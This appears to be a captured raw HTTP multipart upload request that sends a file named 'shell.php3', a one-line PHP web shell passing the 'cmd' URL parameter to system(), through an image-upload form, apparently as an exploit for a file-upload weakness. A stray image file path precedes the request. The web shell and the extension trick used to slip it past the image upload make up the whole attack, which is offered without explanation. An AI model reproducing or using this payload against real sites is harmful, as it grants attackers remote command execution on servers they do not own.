 -----------------------------1277028613111782505013487​69365
Content-Disposition: form-data; name="title"
shell
-----------------------------127702861311178250501348769365
Content-Disposition: form-data; name="image"; filename="
shell.php3"
Content-Type: application/octet-stream
<?php echo system($_GET["cmd"]); ?>
-----------------------------127702861311178250501348769365
Content-Disposition: form-data; name="category"
1
-----------------------------127702861311178250501348769365
Content-Disposition: form-data; name="Add"
Add
-----------------------------127702861311178250501348769365--